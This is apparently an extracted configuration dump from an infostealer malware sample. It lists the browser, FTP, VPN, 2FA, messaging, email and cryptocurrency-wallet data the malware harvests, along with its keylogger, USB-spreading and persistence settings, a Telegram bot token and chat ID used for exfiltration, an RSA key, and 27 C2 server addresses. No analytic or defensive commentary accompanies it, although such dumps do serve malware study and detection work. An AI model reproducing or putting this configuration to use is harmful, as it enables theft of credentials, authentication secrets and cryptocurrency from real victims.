 Stealer Configuration: <?xml version="1.0" encoding="utf-16"?><Commands xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">  <commands><command name="2"><args><string>Mozilla\Firefox</string></args></command><command name="2"><args><string>Thunderbird</string></args></
command><command name="1"><args><string>Google\Chrome</string></args></command><command name="1"><args><string>Yandex\YandexBrowser</string></args></command><command name="1"><args><string>Vivaldi</string></args></command><command name="1"><args><string>CocCoc\Browser</string></args></command><command name="1"><args
><string>CentBrowser</string></args></command><command name="1"><args><string>BraveSoftware\Brave-Browser</string></args></command><command name="1"><args><string>Chromium</string></args></command><command name="1"><args><string>Microsoft\Edge</string></args></command><command name="1"><args><string>Opera</string><s
tring>%AppData%\Opera Software\Opera Stable</string></args></command><command name="1"><args><string>OperaGX</string><string>%AppData%\Opera Software\Opera GX Stable</string></args></command><command name="4"><args><string>SOFTWARE\Martin Prikryl\WinSCP 2\Sessions\*</string><string>HostName;UserName;Password</string
><string>Apps\WinSCP\sessions.txt</string></args></command><command name="4"><args><string>SOFTWARE\FTPWare\CoreFTP\Sites\*</string><string>Host;Port;User;PW</string><string>Apps\CoreFTP\sessions.txt</string></args></command><command name="4"><args><string>SOFTWARE\Windscribe\Windscribe2</string><string>userId;authH
ash</string><string>Apps\Windscribe\token.txt</string></args></command><command name="0"><args><string>%AppData%\Authy Desktop\Local Storage\leveldb</string><string>*</string><string>Grabber\Authy</string></args></command><command name="0"><args><string>%AppData%\WinAuth</string><string>*.xml</string><string>Grabber
\WinAuth</string></args></command><command name="0"><args><string>%AppData%\obs-studio\basic\profiles</string><string>*\service.json</string><string>Apps\OBS</string></args></command><command name="0"><args><string>%AppData%\FileZilla</string><string>sitemanager.xml;recentservers.xml</string><string>Apps\FileZilla</
string></args></command><command name="0"><args><string>%LocalAppData%\AzireVPN</string><string>token.txt</string><string>Apps\AzireVPN</string></args></command><command name="0"><args><string>%USERPROFILE%\snowflake-ssh</string><string>session-store.json</string><string>Apps\Snowflake</string></args></command><comm
and name="0"><args><string>%ProgramFiles(x86)%\Steam</string><string>ssfn*;config\*.vdf</string><string>Grabber\Steam</string></args></command><command name="1"><args><string>Discord</string><string>%Appdata%\Discord</string></args></command><command name="0"><args><string>%Appdata%\Discord\Local Storage\leveldb</st
ring><string>*.l??</string><string>Browsers\Discord\leveldb</string></args></command><command name="0"><args><string>%AppData%\The Bat!</string><string>ACCOUNT.???</string><string>Grabber\The Bat!</string></args></command><command name="0"><args><string>%SystemDrive%</string><string /><string>Apps\Outlook\credential
s.txt</string></args></command><command name="0"><args><string>%SystemDrive%</string><string>Account.rec0</string><string>Apps\Foxmail</string></args></command><command name="0"><args><string>%AppData%\Signal</string><string>config.json;sql\db.sqlite</string><string>Grabber\Signal</string></args></command><command n
ame="0"><args><string>%AppData%\.purple</string><string>accounts.xml</string><string>Apps\Pidgin</string></args></command><command name="5"><args><string>Telegram;tdata</string><string>%AppData%\Telegram Desktop\tdata</string><string>*s;????????????????\*s</string><string>Grabber\Telegram</string></args></command><c
ommand name="0"><args><string>%AppData%\atomic\Local Storage\leveldb</string><string>*.l??</string><string>Grabber\Wallets\Atomic</string></args></command><command name="0"><args><string>%AppData%\WalletWasabi\Client\Wallets</string><string>*.json</string><string>Grabber\Wallets\Wasabi</string></args></command><comm
and name="0"><args><string>%AppData%\Binance</string><string>*.json</string><string>Grabber\Wallets\Binance</string></args></command><command name="0"><args><string>%AppData%\Guarda\Local Storage\leveldb</string><string>*.l??</string><string>Grabber\Wallets\Guarda</string></args></command><command name="0"><args><st
ring>%LocalAppData%\Coinomi\Coinomi</string><string>*.wallet</string><string>Grabber\Wallets\Coinomi</string></args></command><command name="0"><args><string>%AppData%\Bitcoin\wallets</string><string>*\*wallet*</string><string>Grabber\Wallets\Bitcoin</string></args></command><command name="0"><args><string>%AppData%
\Electrum\wallets</string><string>*</string><string>Grabber\Wallets\Electrum</string></args></command><command name="0"><args><string>%AppData%\Electrum-LTC\wallets</string><string>*</string><string>Grabber\Wallets\Electrum-LTC</string></args></command><command name="0"><args><string>%AppData%\Zcash</string><string>
*wallet*dat</string><string>Grabber\Wallets\Zcash</string></args></command><command name="0"><args><string>%AppData%\Exodus</string><string>exodus.conf.json;exodus.wallet\*.seco</string><string>Grabber\Wallets\Exodus</string></args></command><command name="0"><args><string>%AppData%\com.liberty.jaxx\IndexedDB\file__
0.indexeddb.leveldb</string><string>.l??</string><string>Grabber\Wallets\JaxxLiberty</string></args></command><command name="0"><args><string>%AppData%\Jaxx\Local Storage\leveldb</string><string>.l??</string><string>Grabber\Wallets\JaxxClassic</string></args></command><command name="3"><args><string>Metamask</string
><string>nkbihfbeogaeaoehlefnkodbefgpgknn</string></args></command><command name="3"><args><string>Ronin</string><string>fnjhmkhhmkbjkkabndcnnogagogbneec</string></args></command><command name="3"><args><string>BinanceChain</string><string>fhbohimaelbohpjbbldcngcnapndodjp</string></args></command><command name="3"><
args><string>TronLink</string><string>ibnejdfjmmkpcnlpebklmnkoeoihofec</string></args></command><command name="3"><args><string>Phantom</string><string>bfnaelmomeimhlpmgjnjophhpkkoljpa</string></args></command><command name="0"><args><string>%UserProfile%\Desktop</string><string>*.txt;*.doc*;*.xls*;*.kbd*;*.pdf</str
ing><string>Grabber\Desktop Files</string></args></command>  </commands></Commands>
Stealer Tor Folder Name: y5aox5pi99
Stealer Folder Name: EsetSecurity
Build Version: 1.5.9.9
Telgeram Chat ID: 2076277850
Telgeram Bot Token: 6104192483:AAFCcnr4FR2XCO83zUSAWWZ9J3qw4tRYQoI
RSAKeyValue: <RSAKeyValue><Modulus>uDshetz2ek4RVrjsP1dpASwqX0vSlWVvLDKhzZ3rXjHXQLJsHN2J/1w9THSR4n0NGzeU1LbeJLFahvakZZs1OJXu+l+vp8oVLjfwszf+znfeL6bxmkSj9nkNEqoT9kJCck+gR0DFAk8GyuQO9/+tgMhIBH0ZN/B9XpnUi42/+vhpHMge4dOLaDLEVbXqGBaYNpErkOR9RURf+narhOCwm/zVYCl4PwXsBcVwbfKqIu6XpIFjfttLWNXyyrVnlF9PtpxcSabe7ZhmgT9SfMcyb0Dmdt
wGk+iZ158KgRIN3mBQo09WxTMSed110bM+SYHtNbdoTFtccJAu9qzs20/sGQ==</Modulus><Exponent>AQAB</Exponent></RSAKeyValue>
Mutex: rauwloiiak
Build Tag: Newtest56
AntiVM: Disabled
Resident: Enabled
Auto Keylogger: Enabled
USB Spread: Enabled
Local Users Spread: Enabled
C2: http://140.238.218.94:8080
C2: http://46.235.26.83:8080
C2: http://168.119.121.16:8080
C2: http://51.77.125.62:8080
C2: http://185.189.159.121:8001
C2: http://65.21.49.163:8080
C2: http://167.86.115.218:9090
C2: http://46.226.106.173:8080
C2: http://77.240.38.138:8080
C2: http://138.201.197.74:8080
C2: http://92.63.70.131:8090
C2: http://66.135.10.176:8080
C2: http://107.161.20.142:8080
C2: http://18.191.188.207:80
C2: http://216.250.190.139:80
C2: http://15.206.54.77:8080
C2: http://39.96.33.40:8080
C2: http://66.42.56.128:80
C2: http://34.216.14.238:8080
C2: http://116.196.97.232:8080
C2: http://123.129.217.85:8080
C2: http://139.224.8.231:8080
C2: http://101.42.17.170:8080
C2: http://47.100.180.12:80
C2: http://115.231.163.168:8082
C2: http://218.146.86.163:8888
C2: http://85.8.181.218:80